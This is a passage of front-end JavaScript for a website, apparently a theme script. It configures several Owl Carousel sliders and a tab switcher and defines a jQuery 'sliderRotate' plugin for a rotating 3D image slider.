    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})



$(function() {

  var s1 = $('#slider').sliderRotate({displayItems:5});
  var s2 = $('#slider-2').sliderRotate({ autoSlide:true});

});

//-------------------------------------------
//based on : https://www.jqueryscript.net/demo/Basic-3D-Image-Rotator-with-jQuery-CSS3-rotateSlider/
// plugin template by https://jqueryboilerplate.com/
;
(function($, window, document, undefined) {

  "use strict";

  var pluginName = "sliderRotate",
    dataKey = "plugin_" + pluginName;

  var SliderRotate = function(element, options) {

    this.plugin_element = $(element);
    this.itemClass;
    this.arrowClass;
    this.$item;
    this.$arrow;
    this.$sliderContainer;
    this.numItens;
    this.indexActive;
    this.displayItens;
    this.autoSlide;
    this.slider_timer;
    this.time;

    this.PREV_CLASS = "slider-rotate__item--prev";
    this.PREV2_CLASS = "slider-rotate__item--prev-2";
    this.NEXT_CLASS = "slider-rotate__item--next";
    this.NEXT2_CLASS = "slider-rotate__item--next-2";
    this.ACTIVE_CLASS = "slider-rotate__item--active";

    this.CLASS_DISPLAY_3 = "slider-rotate--3";
    this.CLASS_DISPLAY_5 = "slider-rotate--5";

    this.DISPLAY_3 = 3;
    this.DISPLAY_5 = 5;

    this.SLIDER_CONTAINER = "slider-rotate__container";

    this.options = {
      time: 4,
      autoSlide: false,
      displayItems: 3,
      activate: function() {}
    };

    this.init(options);

  };

  SliderRotate.prototype = {
    init: function(options) {

      _init(options, this);

    },
    destroy: function() {
      this.plugin_element.unbind().removeData();
      $('*', this.plugin_element).unbind().removeData();
      this.$sliderContainer.unbind('mouseenter.slider');
      this.$sliderContainer.unbind('mouseleave.slider');
      _pauseSlide(this); //remove timer
    }
  };

  function _init(__options__, __this__) {

    //---------------------------------
    //---------------------------------
    var opts = __this__.options;
    $.extend(opts, __options__);
    opts.activate.call(__this__);
    //---------------------------------
    //---------------------------------
    __this__.displayItens = (opts.displayItems == 3 || opts.displayItems == 5) ? opts.displayItems : __this__.DISPLAY_3;
    __this__.itemClass = opts.itemClass || 'slider-rotate__item';
    __this__.arrowClass = opts.arrowClass || 'js-slider-rotate-arrow';
    __this__.$item = __this__.plugin_element.find('.' + __this__.itemClass);
    __this__.$arrow = __this__.plugin_element.find('.' + __this__.arrowClass);
    __this__.numItens = __this__.$item.length;
    __this__.indexActive = 0;
    __this__.$sliderContainer = $("." + __this__.SLIDER_CONTAINER);
    __this__.autoSlide = opts.autoSlide;
    __this__.time = opts.time;

    //add class to change layout by 3 or 5 itens
    __this__.plugin_element.addClass((__this__.displayItens == __this__.DISPLAY_3) ? __this__.CLASS_DISPLAY_3 : __this__.CLASS_DISPLAY_5);

    //start items positions
    _moveSlide(__this__.indexActive, __this__);

    //show container to prevent layout issues
    setTimeout(function() {
      __this__.$sliderContainer.css("visibility", "visible");
    }, 400);

    //item mouse event
    __this__.$item.on('click.rotate', function() {

      //prevent click on active item
      if ($(this).hasClass(__this__.ACTIVE_CLASS)) return false;

      //move slide to the desired index
      _moveSlide($(this).index(), __this__);

      return false;
    });

    //arrow mouse event
    __this__.$arrow.on('click.rotate', function() {

      //action (prev or next)
      var _action = $(this).data('action');

      if (_action == 'next') {

        //move slide
        _moveNext(__this__);

      } else if (_action == 'prev') {

        //move slide
        _movePrev(__this__);

      }

    });

    if (__this__.autoSlide) {
      _autoSlide(__this__);
    }
  }

  //auto slide
  function _autoSlide(__this__) {
    _pauseSlide(__this__); //	remove timer

    var _miliseconds = Number(__this__.time) * 1000; //	converts to miliseconds
    __this__.slider_timer = setTimeout(function() {
      _moveNext(__this__);
    }, _miliseconds);

    //stop items from auto slide
    __this__.$sliderContainer.unbind('mouseenter.slider').on('mouseenter.slider', function() {
      _pauseSlide(__this__); //remove timer
    });

    //back to auto slide
    __this__.$sliderContainer.unbind('mouseleave.slider').on('mouseleave.slider', function() {
      _autoSlide(__this__);
    });

  }

  //--------------
  //pause slide
  function _pauseSlide(__this__) {
    clearTimeout(__this__.slider_timer);
  }

  //move slide to the next item
  function _moveNext(__this__) {

    var _index = (__this__.indexActive == __this__.numItens - 1) ? 0 : (__this__.indexActive + 1);

    _moveSlide(_index, __this__);

  }

  //move slide to the previous item
  function _movePrev(__this__) {

    var _index = (__this__.indexActive == 0) ? (__this__.numItens - 1) : (__this__.indexActive - 1);

    _moveSlide(_index, __this__);

  }

  function _moveSlide(__index__, __this__) {

    __this__.indexActive = __index__;

    // removing all classes
    __this__.plugin_element.find('.' + __this__.ACTIVE_CLASS).removeClass(__this__.ACTIVE_CLASS);
    __this__.plugin_element.find('.' + __this__.NEXT_CLASS).removeClass(__this__.NEXT_CLASS);
    __this__.plugin_element.find('.' + __this__.PREV_CLASS).removeClass(__this__.PREV_CLASS);
    __this__.plugin_element.find('.' + __this__.PREV2_CLASS).removeClass(__this__.PREV2_CLASS);
    __this__.plugin_element.find('.' + __this__.NEXT2_CLASS).removeClass(__this__.NEXT2_CLASS);

    //if active index is the last item
    if (__index__ == __this__.numItens - 1) {

      __this__.$item.eq(0).addClass(__this__.NEXT_CLASS);

      if (__this__.displayItens == __this__.DISPLAY_5) {
        __this__.$item.eq(1).addClass(__this__.NEXT2_CLASS);
      }

    }

    //if active index is the first item
    if (__index__ == 0) {

      __this__.$item.eq(__this__.numItens - 1).addClass(__this__.PREV_CLASS);

      if (__this__.displayItens == __this__.DISPLAY_5) {
        __this__.$item.eq(__this__.numItens - 2).addClass(__this__.PREV2_CLASS);
      }

    }

    // loop through all items
    __this__.$item.each(function(index) {

      if (index == __index__) {

        __this__.$item.eq(index).addClass(__this__.ACTIVE_CLASS);

      }

      if (index == __index__ + 1) {

        __this__.$item.eq(index).addClass(__this__.NEXT_CLASS);

      }

      if (index == __index__ - 1) {

        __this__.$item.eq(index).addClass(__this__.PREV_CLASS);

      }

      //just addClass if display 5 items
      if (__this__.displayItens == __this__.DISPLAY_5) {

        if (index == __index__ + 2) {

          __this__.$item.eq(index).addClass(__this__.NEXT2_CLASS);

        }

        if (__index__ == (__this__.numItens - 2)) {
          __this__.$item.eq(0).addClass(__this__.NEXT2_CLASS);
        }

        if ((__index__ - 2) == -1) {
          __this__.$item.eq(__this__.numItens - 1).addClass(__this__.PREV2_CLASS);
        }

        if (index == __index__ - 2) {
          __this__.$item.eq(index).addClass(__this__.PREV2_CLASS);
        }

      }

      if (__this__.autoSlide) {
        _autoSlide(__this__);
      }

    });

  }

  //----------------------------------------------------
  //----------------------------------------------------
  //----------------------------------------------------
  //----------------------------------------------------
  $.fn[pluginName] = function(options) {

    var plugin = this.data(dataKey);

    if (plugin instanceof SliderRotate) {
      if (typeof options !== 'undefined') {
        plugin.init(options);
      }
    } else {
      plugin = new SliderRotate(this, options);
      this.data(dataKey, plugin);
    }

    return plugin;
  };

}(jQuery, window, document));